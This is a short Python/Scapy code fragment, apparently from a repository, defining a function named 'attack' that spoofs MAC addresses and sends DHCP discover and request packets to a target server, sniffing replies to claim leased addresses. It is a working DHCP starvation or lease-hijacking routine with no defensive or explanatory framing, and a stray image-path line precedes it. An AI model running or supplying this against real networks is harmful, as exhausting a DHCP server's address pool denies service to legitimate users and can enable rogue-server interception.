 def attack(ip_to_mac, server_ip, iface, renew=False):
    obtained_ips = {}

    for ip, mac in ip_to_mac.items():
        headers = generate_headers(mac)
        if not renew:
            dhcp_discover = DHCP(options=[("message-type", "discover"), ("server_id", server_ip), "end"])
            sendp(headers / dhcp_discover, iface=iface)

            packet = sniff(iface=iface, timeout=3, filter="udp and src port 67", count =1)
            if not len(packet):
                break
            ip = packet[0][BOOTP].yiaddr
            obtained_ips[ip] = mac2str(mac)
        dhcp_request = DHCP(options=[("message-type", "request"), ("requested_addr", ip), ("server_id", server_ip), "end"])
        sendp(headers / dhcp_request, iface=iface)

    print("obtained ips: ",list(obtained_ips.keys()))
    return obtained_ips